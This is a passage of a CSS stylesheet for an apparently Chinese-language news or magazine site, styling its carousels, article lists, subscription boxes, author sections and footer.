    display: block;
    height: 100%;
    color: #fff;
    background: #00895D;
    border: #00895D solid 1px;
    border-radius: 50%;
    cursor: pointer;
    transition: background 0.3s;
    -ms-transition: background 0.3s;
    -moz-transition: background 0.3s;
    -webkit-transition: background 0.3s;
    padding: 14px 15px; }
  .top-btn .top-link:hover {
    color: #000;
    background: #D9D724;
    border-color: #D9D724; }
  .top-btn .back-to-top {
    display: none;
    color: #fff;
    background: #00895D; }
    .top-btn .back-to-top:hover {
      background: #000;
      border-color: #000; }
  .top-btn.hide {
    display: none; }
  .top-btn:hover {
    transform: scale(1.14); }

.subs-box:after {
  content: '';
  display: block;
  clear: both; }
.subs-box .info {
  background-color: #EEECE5;
  background-repeat: no-repeat;
  text-align: left;
  letter-spacing: initial;
  -webkit-border-top-left-radius: 5px;
  border-top-left-radius: 5px;
  -webkit-border-top-right-radius: 5px;
  border-top-right-radius: 5px; }
  @media (max-width: 767px) {
    .subs-box .info {
      -webkit-border-top-right-radius: 0;
      border-top-right-radius: 0;
      -webkit-border-bottom-left-radius: 5px;
      border-bottom-left-radius: 5px; } }
  .subs-box .info .title {
    display: inline-block;
    border-radius: 25px;
    padding: 2px 13px; }
  .subs-box .info .ori {
    font-size: 12px;
    color: #FF574A; }
    .subs-box .info .ori span {
      text-decoration: line-through; }
  .subs-box .info .price {
    font-family: "Quicksand", "Noto Sans TC", sans-serif;
    font-weight: 300; }
    .subs-box .info .price .remark {
      color: #818181; }
.subs-box .btn {
  -webkit-border-bottom-left-radius: 5px;
  border-bottom-left-radius: 5px;
  -webkit-border-bottom-right-radius: 5px;
  border-bottom-right-radius: 5px; }
  @media (max-width: 767px) {
    .subs-box .btn {
      -webkit-border-bottom-left-radius: 0;
      border-bottom-left-radius: 0;
      -webkit-border-top-right-radius: 5px;
      border-top-right-radius: 5px; } }
.subs-box.month .info {
  background-image: url(../images/subs-month.svg); }
  .subs-box.month .info .title {
    color: #000;
    background: #D9D724; }
.subs-box.month .btn {
  color: #000;
  background-color: #D9D724; }
.subs-box.season .info {
  background-image: url(../images/subs-season.svg); }
  .subs-box.season .info .title {
    color: #fff;
    background: #1E5F98; }
.subs-box.season .btn {
  color: #fff;
  background-color: #1E5F98; }
.subs-box.year .info {
  background-image: url(../images/subs-year.svg); }
  .subs-box.year .info .title {
    color: #fff;
    background: #00895D; }
.subs-box.year .btn {
  color: #fff;
  background-color: #00895D; }

.index-carousel {
  max-width: 1440px;
  border-left: #00895D solid 1px;
  border-bottom: #00895D solid 1px;
  transition: all 0.3s;
  -ms-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  margin: 0 auto; }
  .index-carousel .cell {
    display: flex;
    width: 100%; }
    .index-carousel .cell:not(.is-selected) {
      pointer-events: none; }
  .index-carousel .text-wrapper {
    float: left;
    display: flex;
    width: 31%;
    background: #EEECE5;
    flex-wrap: wrap;
    justify-content: space-between;
    flex-direction: column;
    border-right: #00895D solid 1px;
    padding: 50px 35px 0; }
    .index-carousel .text-wrapper > div {
      width: 100%; }
  .index-carousel .title {
    display: -webkit-box;
    max-height: 3em;
    line-height: 1.5em;
    font-size: 30px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 600;
    letter-spacing: 0.2px;
    overflow: hidden;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    margin-bottom: 25px; }
    .index-carousel .title a {
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s; }
      .index-carousel .title a:hover {
        color: #00895D; }
  .index-carousel .author {
    float: left;
    max-width: 50%;
    font-size: 16px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 300; }
  .index-carousel .date {
    float: right;
    max-width: 50%;
    font-size: 12px;
    color: #707070; }
    .index-carousel .date .label {
      display: inline-block;
      height: 22px;
      line-height: 22px;
      color: #000;
      background: #F4F4F4;
      border-radius: 20px;
      padding: 0 12px;
      margin-left: 5px; }
  .index-carousel .des {
    display: -webkit-box;
    max-height: 10.6em;
    line-height: 1.77em;
    font-size: 18px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 400;
    letter-spacing: 0.2px;
    overflow: hidden;
    -webkit-line-clamp: 5;
    -webkit-box-orient: vertical;
    margin-top: 21%; }
    .index-carousel .des:before {
      content: '';
      display: block;
      clear: both; }
  .index-carousel .more {
    display: block;
    min-width: calc(100% + 70px);
    height: 92px;
    color: #fff;
    font-size: 20px;
    background: url(../images/border-arrow-white.svg) no-repeat;
    -o-background-size: 41px;
    background-size: 41px;
    background-position: center right 31px;
    background-color: #00895D;
    text-align: right;
    align-self: flex-end;
    letter-spacing: 0.1em;
    transition: background-color 0.3s;
    -ms-transition: background-color 0.3s;
    -moz-transition: background-color 0.3s;
    -webkit-transition: background-color 0.3s;
    padding: 32px 84px 0 0;
    margin-left: -35px; }
    .index-carousel .more:hover {
      background-color: #000; }
  .index-carousel .img-wrapper {
    position: relative;
    float: left;
    width: 69%;
    height: 0;
    border-right: #00895D solid 1px;
    padding-top: 39.2%; }
    .index-carousel .img-wrapper img {
      position: absolute;
      top: 0;
      left: 0;
      display: block;
      width: 100%;
      height: 100%;
      object-fit: cover; }
  .index-carousel:after {
    content: '';
    display: block;
    clear: both; }

.index .section {
  max-width: 1440px; }
.section.news-section {
  padding-top: 65px; }
.section.weekly-section {
  margin-bottom: 100px; }
.section .btn-wrapper {
  text-align: center; }

.sec-title {
  color: #00895D;
  font-size: 24px;
  font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
  font-weight: 500;
  text-align: center;
  letter-spacing: 0.8px; }
  .sec-title span {
    font-size: 18px;
    font-family: "Quicksand", "Noto Sans TC", sans-serif;
    margin-left: 15px; }

.news-tabs {
  max-width: 1075px;
  padding: 0 15px 100px;
  margin: 0 auto; }
  .news-tabs > ul {
    display: flex;
    width: 100%;
    justify-content: space-between;
    text-align: center;
    border-top: #00895D solid 1px;
    padding: 0 25px;
    margin-top: 16px;
    margin-bottom: 38px; }
    @media (max-width: 767px) {
      .news-tabs > ul {
        padding-right: 0;
        padding-left: 0; } }
    .news-tabs > ul li {
      position: relative;
      top: 0;
      display: inline-block;
      white-space: nowrap;
      list-style: none;
      border: 0;
      padding: 0; }
      .news-tabs > ul li a {
        float: left;
        text-decoration: none;
        outline: none;
        padding: .5em 1em; }
        .news-tabs > ul li a.active {
          color: #00895D; }
      @media (min-width: 768px) and (max-width: 1024px) {
        .news-tabs > ul li:nth-child(n+5) {
          display: none; } }
      @media (max-width: 767px) {
        .news-tabs > ul li {
          margin-right: 10px; }
          .news-tabs > ul li:nth-child(n+4) {
            display: none; }
          .news-tabs > ul li a {
            padding-left: 0;
            padding-right: 0; } }
  .news-tabs .tab-content {
    display: none; }
  .news-tabs .article-list {
    display: flex;
    flex-wrap: wrap; }
    .news-tabs .article-list .list-inner {
      display: flex;
      flex-wrap: wrap;
      flex-direction: column;
      justify-content: space-between; }
    .news-tabs .article-list .list {
      width: 30.4%;
      margin-right: 4.4%;
      margin-bottom: 130px; }
      .news-tabs .article-list .list:nth-child(3n) {
        margin-right: 0; }
      .news-tabs .article-list .list .date {
        font-size: 12px;
        color: #707070;
        margin-bottom: 18px; }
        .news-tabs .article-list .list .date .label {
          color: #000;
          background: #F4F4F4;
          border-radius: 20px;
          padding: 2px 12px;
          margin-left: 4px; }
      .news-tabs .article-list .list .title {
        max-height: 4.8em;
        line-height: 1.6em;
        font-size: 22px;
        font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
        font-weight: 500;
        letter-spacing: 0.2px;
        overflow: hidden;
        transition: color 0.3s;
        -ms-transition: color 0.3s;
        -moz-transition: color 0.3s;
        -webkit-transition: color 0.3s;
        margin-bottom: 10px; }
      .news-tabs .article-list .list .author {
        font-size: 16px;
        color: #3D4043;
        transition: color 0.3s;
        -ms-transition: color 0.3s;
        -moz-transition: color 0.3s;
        -webkit-transition: color 0.3s;
        margin-bottom: 15px; }
      .news-tabs .article-list .list .des {
        display: -webkit-box;
        max-height: 6.8em;
        line-height: 1.7em;
        color: #3D4043;
        font-weight: 300;
        overflow: hidden;
        -webkit-line-clamp: 4;
        -webkit-box-orient: vertical;
        transition: color 0.3s;
        -ms-transition: color 0.3s;
        -moz-transition: color 0.3s;
        -webkit-transition: color 0.3s; }
      .news-tabs .article-list .list .img-wrapper {
        position: relative;
        width: 100%;
        height: 0;
        align-self: flex-end;
        overflow: hidden;
        padding-top: 57%;
        transition: opacity 0.3s;
        -ms-transition: opacity 0.3s;
        -moz-transition: opacity 0.3s;
        -webkit-transition: opacity 0.3s;
        margin-bottom: 24px; }
        .news-tabs .article-list .list .img-wrapper img {
          display: block;
          position: absolute;
          top: 0;
          left: 0;
          width: 100%;
          min-height: 100%;
          object-fit: cover; }
      .news-tabs .article-list .list .lock {
        display: inline-block;
        vertical-align: middle;
        margin-left: 6px; }
      .news-tabs .article-list .list a:hover .title, .news-tabs .article-list .list a:hover .author, .news-tabs .article-list .list a:hover .des {
        color: #00895D; }
      .news-tabs .article-list .list a:hover .img-wrapper {
        opacity: 0.7; }
  .news-tabs .more {
    display: inline-block;
    height: 40px;
    line-height: 40px;
    font-size: 14px;
    color: #fff;
    background: #00895D;
    text-align: center;
    border-radius: 20px;
    transition: background 0.3s;
    -ms-transition: background 0.3s;
    -moz-transition: background 0.3s;
    -webkit-transition: background 0.3s;
    padding: 0 28px; }
    .news-tabs .more:hover {
      background: #000; }

.story-of-week {
  width: 100vw;
  transform: translateX(-50%);
  margin-left: 50%; }
  .story-of-week .top {
    background: #C6D27C;
    border-top: #00895D solid 1px;
    border-bottom: #00895D solid 1px;
    padding: 32px 0 32px 0; }
    .story-of-week .top .inner {
      max-width: 1100px;
      width: 80%;
      transform: translateX(-25px);
      margin: 0 auto; }
    .story-of-week .top .sec-title {
      display: inline-block;
      font-size: 26px;
      color: #000; }
    .story-of-week .top .date {
      float: right;
      font-size: 20px;
      font-family: "Quicksand", "Noto Sans TC", sans-serif;
      padding-top: 6px; }
      .story-of-week .top .date .from:after {
        content: '';
        display: inline-block;
        width: 100px;
        height: 1px;
        background: #000;
        vertical-align: middle;
        margin: 0 2px 0 6px; }
  .story-of-week .bottom {
    background: rgba(198, 210, 124, 0.7);
    border-bottom: #00895D solid 1px;
    padding-bottom: 42px; }
    .story-of-week .bottom .date {
      display: none; }
    .story-of-week .bottom .link {
      display: inline-block;
      height: 40px;
      line-height: 40px;
      font-size: 14px;
      color: #fff;
      background: #00895D;
      text-align: center;
      border-radius: 20px;
      transition: background 0.3s;
      -ms-transition: background 0.3s;
      -moz-transition: background 0.3s;
      -webkit-transition: background 0.3s;
      padding: 0 28px; }
      .story-of-week .bottom .link:hover {
        background: #000; }
  .story-of-week .weekly-carousel-wrapper {
    position: relative;
    max-width: 1335px;
    margin: 0 auto; }
    .story-of-week .weekly-carousel-wrapper .weekly-prev {
      position: absolute;
      left: 15px;
      top: 50%;
      width: 39px;
      height: 75px;
      background: url(../images/prev-week.svg) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center;
      transform: translateY(-50%);
      cursor: pointer; }
      .story-of-week .weekly-carousel-wrapper .weekly-prev.disabled {
        opacity: 0.7; }
    .story-of-week .weekly-carousel-wrapper .weekly-next {
      position: absolute;
      right: 65px;
      top: 50%;
      width: 39px;
      height: 75px;
      background: url(../images/next-week.svg) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center;
      transform: translateY(-50%);
      cursor: pointer; }
      .story-of-week .weekly-carousel-wrapper .weekly-next.disabled {
        opacity: 0.7; }
  .story-of-week .weekly-carousel {
    max-width: 1155px;
    width: 100%;
    padding-top: 54px;
    margin: 0 auto 60px; }
    @media (max-width: 1400px) and (min-width: 921px) {
      .story-of-week .weekly-carousel {
        width: 80%; }
        .member-article .story-of-week .weekly-carousel {
          width: 92%; } }
    .story-of-week .weekly-carousel .cell {
      margin-right: 50px; }
    .story-of-week .weekly-carousel .week {
      font-size: 14px;
      font-weight: 300; }
    .story-of-week .weekly-carousel .weekly-title {
      position: relative;
      z-index: 2;
      font-size: 18px;
      font-weight: 500;
      margin-bottom: 27px; }
      .story-of-week .weekly-carousel .weekly-title span {
        background: #d7dfa3;
        padding-right: 12px; }
      .story-of-week .weekly-carousel .weekly-title:after {
        content: '';
        position: absolute;
        top: 50%;
        left: 0;
        z-index: -1;
        width: 100%;
        height: 1px;
        background: #00895D;
        transform: translateY(-50%); }
    .story-of-week .weekly-carousel .img-wrapper {
      position: relative;
      height: 0;
      border: #00895D solid 1px;
      transition: opacity 0.3s;
      -ms-transition: opacity 0.3s;
      -moz-transition: opacity 0.3s;
      -webkit-transition: opacity 0.3s;
      padding-top: 56.8%;
      margin-bottom: 17px; }
      .story-of-week .weekly-carousel .img-wrapper img {
        position: absolute;
        top: 0;
        left: 0;
        display: block;
        width: 100%;
        height: 100%;
        object-fit: cover; }
    .story-of-week .weekly-carousel .title {
      line-height: 1.6em;
      font-size: 22px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 500;
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s; }
    .story-of-week .weekly-carousel a:hover .title {
      color: #00895D; }
    .story-of-week .weekly-carousel a:hover .img-wrapper {
      opacity: 0.7; }

@media (min-width: 1641px) {
  .index-topic {
    width: 1640px;
    margin-left: -100px; } }
.index-topic .top {
  display: flex;
  background: #EEECE5;
  border-top: #00895D solid 1px;
  border-bottom: #00895D solid 1px; }
  @media (min-width: 1441px) {
    .index-topic .top {
      border-left: #00895D solid 1px; } }
  .index-topic .top .sec-title {
    width: 6.5em;
    color: #000;
    font-size: 20px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 600;
    text-align: center;
    -webkit-align-self: center;
    align-self: center;
    padding: 10px 1.1%; }
    .index-topic .top .sec-title span {
      display: block;
      font-size: 16px;
      font-family: "Quicksand", "Noto Sans TC", sans-serif;
      margin-top: 1px; }
  .index-topic .top .second {
    width: 19.5%;
    max-height: calc(3em + 16px);
    font-size: 18px;
    font-weight: 400;
    border-right: #00895D solid 1px;
    border-left: #00895D solid 1px;
    letter-spacing: 2px;
    overflow: hidden;
    padding: 8px 1.6%; }
    .index-topic .top .second > div {
      position: relative;
      top: 50%;
      display: inline-block;
      max-height: 3em;
      line-height: 1.5em;
      -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      transform: translateY(-50%);
      overflow: hidden; }
  .index-topic .top .des {
    width: calc(66.7% - 6.5em);
    max-height: 3.5em;
    line-height: 1.5em;
    color: #3D4043;
    font-size: 16px;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    overflow: hidden;
    padding: 12px 1.1% 0; }
    .index-topic .top .des > div {
      position: relative;
      top: 50%;
      display: inline-block;
      max-height: 3em;
      line-height: 1.5em;
      -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      transform: translateY(-50%);
      overflow: hidden; }
  .index-topic .top .link {
    width: 13.8%;
    font-size: 18px;
    border-left: #00895D solid 1px;
    border-right: #00895D solid 1px;
    letter-spacing: 2px;
    flex-grow: 1; }
    .index-topic .top .link a {
      display: block;
      width: 100%;
      height: 100%;
      min-height: 70px;
      color: #fff;
      background: url(../images/border-arrow-white.svg) no-repeat;
      -o-background-size: 41px;
      background-size: 41px;
      background-position: center right 12.3%;
      background-color: #00895D;
      transition: background-color 0.3s;
      -ms-transition: background-color 0.3s;
      -moz-transition: background-color 0.3s;
      -webkit-transition: background-color 0.3s;
      padding: 19px 0 0 16%; }
      .index-topic .top .link a:hover {
        background-color: #000;
        outline: #000 solid 1px; }
  @media (max-width: 1240px) and (min-width: 920px) {
    .index-topic .top .des {
      width: 46.1%; }
    .index-topic .top .link a {
      -webkit-background-size: 20%;
      -o-background-size: 20%;
      background-size: 20%; } }
.index-topic .cover {
  position: relative;
  height: 0;
  padding-top: 38.2%; }
  @media (min-width: 1441px) {
    .index-topic .cover {
      border-left: #00895D solid 1px;
      border-right: #00895D solid 1px; } }
  @media (max-width: 767px) {
    .index-topic .cover {
      height: auto;
      padding-top: 0; } }
.index-topic img {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 100%;
  object-fit: cover; }
  @media (max-width: 767px) {
    .index-topic img {
      position: static;
      height: auto; } }

.topic-carousel {
  width: 100%;
  background: #EEECE5;
  border: #00895D solid 1px;
  padding: 0 55px; }
  .topic-carousel .cell {
    min-height: 100%;
    border-right: #00895D solid 1px; }
    .topic-carousel .cell .topic-top {
      color: #00895D;
      font-size: 20px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      background: #C6D27C;
      white-space: nowrap;
      padding: 5px 10px; }
      .topic-carousel .cell .topic-top span {
        display: inline-block;
        width: 24px;
        height: 24px;
        line-height: 20px;
        font-size: 14px;
        border: #00895D solid 1px;
        border-radius: 50%;
        text-align: center;
        vertical-align: text-bottom;
        margin-right: 3px; }
    .topic-carousel .cell .list {
      width: 520px;
      min-width: 520px;
      border-right: #00895D solid 1px;
      padding: 14px; }
      .topic-carousel .cell .list:last-child {
        border-right: 0; }
      .topic-carousel .cell .list .title {
        height: 3em;
        line-height: 1.5em;
        color: #00895D;
        font-size: 20px;
        font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
        font-weight: 500;
        overflow: hidden;
        letter-spacing: 0.7px;
        margin-bottom: 12px; }
      .topic-carousel .cell .list .date {
        color: #707070;
        font-size: 12px;
        font-family: "Quicksand", "Noto Sans TC", sans-serif; }
    .topic-carousel .cell:after {
      content: '';
      display: block;
      clear: both; }

.hot-articles {
  max-width: 1060px;
  width: 100%;
  padding: 60px 15px 75px;
  margin: 0 auto; }
  .hot-articles .sec-title {
    margin-bottom: 33px; }
  .hot-articles .area1 {
    display: inline-block;
    width: 54%;
    vertical-align: top;
    margin-right: 3.6%; }
    .hot-articles .area1 .img-wrapper {
      position: relative;
      height: 0;
      transition: opacity 0.3s;
      -ms-transition: opacity 0.3s;
      -moz-transition: opacity 0.3s;
      -webkit-transition: opacity 0.3s;
      margin-bottom: 10px; }
      .hot-articles .area1 .img-wrapper img {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        object-fit: cover; }
    .hot-articles .area1 .rank {
      position: absolute;
      z-index: 1; }
    .hot-articles .area1 .lock {
      top: 7px;
      left: 7px; }
  .hot-articles .area2 {
    display: inline-block;
    width: 41%;
    vertical-align: top; }
    .hot-articles .area2 .list {
      margin-bottom: 18px; }
      .hot-articles .area2 .list .date {
        display: none; }
      .hot-articles .area2 .list .rank {
        display: inline-block;
        width: 25px;
        height: 25px;
        vertical-align: middle;
        margin-right: 6px; }
      .hot-articles .area2 .list .img-wrapper {
        display: inline-block;
        width: 40.9%;
        height: 98px;
        vertical-align: middle;
        transition: opacity 0.3s;
        -ms-transition: opacity 0.3s;
        -moz-transition: opacity 0.3s;
        -webkit-transition: opacity 0.3s;
        margin-right: 1.2%; }
        .hot-articles .area2 .list .img-wrapper img {
          width: 100%;
          max-width: initial;
          height: 100%;
          object-fit: cover; }
      .hot-articles .area2 .list .text-wrapper {
        display: inline-block;
        width: 45%;
        vertical-align: top; }
      .hot-articles .area2 .list .title {
        height: 4.8em;
        overflow: hidden;
        margin-bottom: 2px; }
    .hot-articles .area2 .lock {
      top: 7px;
      left: 46px; }
  .hot-articles .lock {
    position: absolute;
    z-index: 1;
    width: 25px;
    height: 25px;
    background-color: #fff;
    border-radius: 50%;
    text-align: center; }
  .hot-articles .list {
    position: relative; }
    .hot-articles .list .date {
      font-size: 12px;
      color: #707070;
      margin-bottom: 10px; }
      .hot-articles .list .date .label {
        display: inline-block;
        height: 22px;
        line-height: 22px;
        color: #000;
        background: #F4F4F4;
        border-radius: 20px;
        padding: 0 12px;
        margin-left: 5px; }
    .hot-articles .list .title {
      line-height: 1.6em;
      font-size: 16px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 400;
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s;
      margin-bottom: 8px; }
    .hot-articles .list .author {
      color: #3D4043;
      font-size: 14px; }
    .hot-articles .list .rank {
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      background: #D9D724;
      text-align: center;
      border-radius: 50%; }
      .hot-articles .list .rank span {
        display: block; }
    .hot-articles .list.first {
      margin-bottom: 40px; }
      .hot-articles .list.first .title {
        line-height: 1.45em;
        font-size: 24px;
        margin-bottom: 5px; }
      .hot-articles .list.first .author {
        font-size: 16px; }
      .hot-articles .list.first .rank {
        top: 20px;
        right: 20px;
        line-height: 1.2em;
        width: 65px;
        height: 65px;
        font-size: 16px;
        padding-top: 11px; }
        .hot-articles .list.first .rank span:nth-child(2) {
          font-size: 24px; }
      .hot-articles .list.first .img-wrapper {
        padding-top: 57%; }
    .hot-articles .list.half {
      display: inline-block;
      width: 48.8%;
      vertical-align: top; }
      .hot-articles .list.half .rank {
        top: 6px;
        right: 6px;
        line-height: 1.4em;
        width: 52px;
        height: 52px;
        font-size: 12px;
        transform: scale(0.83);
        padding-top: 8px; }
        .hot-articles .list.half .rank span:last-child {
          font-size: 19px; }
      .hot-articles .list.half:last-child {
        margin-left: calc(2.4% - 5px); }
      .hot-articles .list.half .img-wrapper {
        padding-top: 56.7%; }
  .hot-articles a:hover .title {
    color: #00895D; }
  .hot-articles a:hover .img-wrapper {
    opacity: 0.7; }

.editor-pick {
  background: #00895D;
  padding: 32px 0 68px; }
  .editor-pick .sec-title {
    color: #fff;
    text-align: left;
    padding-left: 65px;
    margin-bottom: 60px; }

.editor-carousel {
  max-width: 1365px;
  padding: 0 172px;
  margin: 0 auto; }
  @media (max-width: 1200px) and (min-width: 921px) {
    .editor-carousel {
      padding: 0 100px; } }
  @media (max-width: 920px) and (min-width: 768px) {
    .editor-carousel {
      padding: 0 80px; } }
  .editor-carousel .cell {
    width: 31.3%;
    background: #EEECE5;
    border-radius: 5px;
    margin-right: 2.1%; }
    .editor-carousel .cell .top {
      font-size: 14px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 700;
      border-bottom: #000 solid 1px;
      padding: 16px 9.3%; }
    .editor-carousel .cell .bottom {
      padding: 16px 7.8% 18px; }
    .editor-carousel .cell .img-wrapper {
      position: relative;
      border-radius: 5px;
      overflow: hidden;
      transition: opacity 0.3s;
      -ms-transition: opacity 0.3s;
      -moz-transition: opacity 0.3s;
      -webkit-transition: opacity 0.3s;
      padding-top: 57.1%;
      margin-bottom: 11px; }
      .editor-carousel .cell .img-wrapper img {
        position: absolute;
        top: 0;
        left: 0;
        display: block;
        width: 100%;
        height: 100%;
        object-fit: cover; }
    .editor-carousel .cell .title {
      height: 4.8em;
      line-height: 1.6em;
      font-size: 16px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 500;
      overflow: hidden;
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s;
      margin-bottom: 25px; }
    .editor-carousel .cell .des {
      display: -webkit-box;
      height: 5.1em;
      line-height: 1.7em;
      color: #3D4043;
      font-size: 14px;
      overflow: hidden;
      -webkit-line-clamp: 3;
      -webkit-box-orient: vertical;
      margin-bottom: 32px; }
    .editor-carousel .cell .more {
      height: 26px;
      line-height: 26px;
      font-size: 14px;
      background: url(../images/border-arrow-black.svg) no-repeat;
      -o-background-size: 26px;
      background-size: 26px;
      background-position: center right;
      text-align: right;
      padding: 0 33px; }
    .editor-carousel .cell a:hover .title, .editor-carousel .cell a:hover .des {
      color: #00895D; }
    .editor-carousel .cell a:hover .img-wrapper {
      opacity: 0.7; }

.author-wrapper {
  padding-top: 57px;
  padding-bottom: 134px; }
  .author-wrapper .sec-title {
    margin-bottom: 48px; }

.author-carousel {
  max-width: 1305px;
  padding: 0 135px;
  margin: 0 auto; }
  .author-carousel .cell {
    width: 28.9%;
    margin-right: 6.5%; }
    .column-author-page .author-carousel .cell {
      width: 34%;
      border-right: #00895D solid 1px;
      padding: 0 3%;
      margin-right: 0; }
      .column-author-page .author-carousel .cell:last-child {
        border-right: 0; }
  .author-carousel .avatar {
    position: relative;
    width: 40%;
    height: 0;
    text-align: center;
    border-radius: 50%;
    border: rgba(0, 137, 93, 0.2) solid 1px;
    overflow: hidden;
    padding-top: calc(40% - 2px);
    margin: 0 auto 18px; }
    .author-carousel .avatar img {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%; }
  .author-carousel .name {
    line-height: 1.25em;
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    text-align: center;
    transition: color 0.3s;
    -ms-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -webkit-transition: color 0.3s;
    margin-bottom: 10px; }
  .author-carousel .num {
    color: #707070;
    font-size: 13px;
    text-align: center;
    margin-bottom: 24px; }
  .author-carousel .des {
    display: -webkit-box;
    max-height: calc(3.875em + 22px);
    line-height: 1.625em;
    font-size: 16px;
    border-bottom: #00895D solid 1px;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    padding-bottom: 17px;
    margin-bottom: 10px; }
  .author-carousel .list {
    border-bottom: 1px solid rgba(112, 112, 112, 0.2);
    padding-bottom: 12px;
    margin-bottom: 10px; }
    .author-carousel .list .date {
      color: #707070;
      font-size: 12px;
      margin-bottom: 3px; }
    .author-carousel .list .title {
      height: 1.5em;
      line-height: 1.5em;
      font-size: 16px;
      text-overflow: ellipsis;
      white-space: nowrap;
      overflow: hidden;
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s; }
    .author-carousel .list:last-child {
      border-bottom: 0; }
  .author-carousel a:hover .name {
    color: #00895D; }
  .author-carousel a:hover .title {
    color: #00895D; }
  @media (min-width: 768px) and (max-width: 1024px) {
    .author-carousel {
      padding: 0 100px; }
      .author-carousel .cell {
        width: 30%;
        margin-right: 4.5%; }
      .author-carousel .name {
        font-size: 22px; } }

.sdgs-cover {
  position: relative;
  max-width: 1035px;
  padding-top: 35.4%;
  margin: 0 auto 48px; }
  .sdgs-cover img {
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover; }
  .sdgs-cover .title {
    position: absolute;
    top: 50%;
    left: 8.5%;
    max-width: 84%;
    line-height: 1.8em;
    color: #fff;
    font-size: 26px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    transform: translateY(-50%);
    letter-spacing: 1.2px; }
    .sdgs-cover .title small {
      display: block;
      font-size: 16px;
      font-family: 'Noto Sans TC';
      letter-spacing: initial; }
  .sdgs-cover .link {
    position: absolute;
    right: 5.8%;
    bottom: 40px;
    font-size: 14px;
    color: #fff;
    background: #4BBBDE;
    border-radius: 25px;
    letter-spacing: 0.7px;
    padding: 9px 22px; }

.subscribe-cover {
  position: relative;
  max-width: 1035px;
  border: #00895D solid 1px;
  margin: 0 auto 155px; }
  .subscribe-cover img {
    display: block;
    width: 100%;
    max-width: initial; }
  .subscribe-cover .link-wrapper:after {
    content: '';
    display: block;
    clear: both; }
  .subscribe-cover .link-wrapper .link {
    width: 100%;
    height: 100px;
    line-height: 98px;
    font-size: 20px;
    text-align: right;
    background-position: center right 8%;
    background-repeat: no-repeat;
    background-size: 40px;
    border-top: #00895D solid 1px;
    letter-spacing: 1px;
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    padding-right: 10%; }
    .subscribe-cover .link-wrapper .link.light {
      color: #00895D;
      background-color: #EEECE5;
      background-image: url(../images/border-next-green2.svg); }
      .subscribe-cover .link-wrapper .link.light:hover {
        color: #fff;
        background-color: #000;
        background-image: url(../images/border-arrow-white.svg);
        border-color: #000;
        outline: #000 solid 1px; }
    .subscribe-cover .link-wrapper .link:not(.light) {
      color: #fff;
      background-color: #00895D;
      background-image: url(../images/border-arrow-white.svg);
      background-position: center right 4%; }
      .subscribe-cover .link-wrapper .link:not(.light):hover {
        background-color: #000;
        border-color: #000;
        outline: #000 solid 1px; }
  .article-page .subscribe-cover {
    margin-bottom: 60px; }
    @media (max-width: 767px) {
      .article-page .subscribe-cover {
        width: 100%; } }

.footer {
  border-top: #00895D solid 1px;
  padding-top: 82px;
  padding-bottom: 208px; }
  .footer .inner {
    max-width: 1085px;
    padding: 0 25px;
    margin: 0 auto; }
  .footer .area1 {
    display: inline-block;
    width: 46%;
    vertical-align: top;
    padding-right: 15px; }
  .footer .area2 {
    display: inline-block;
    width: 53%;
    vertical-align: top; }
  .footer .top {
    margin-bottom: 30px; }
